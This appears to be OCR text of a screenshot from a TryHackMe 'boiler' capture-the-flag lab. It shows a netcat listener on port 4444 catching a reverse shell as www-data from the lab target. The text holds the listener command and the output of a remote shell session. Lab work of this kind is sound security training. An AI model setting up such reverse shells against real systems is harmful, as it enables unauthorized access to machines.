 Applications Places System
Menu EN 33 °C Sun Aug 30, 09:45:10
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~/tryhackme/boiler]
└──╼ $nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.71.17.
Ncat: Connection from 10.10.71.17:59528.
Linux Vulnerable 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux
 07:14:32 up  1:47,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[boiler] Mozilla Firefox shell.txt (~/Desktop/No... [Parrot Terminal] Terminal - [Parrot Terminal]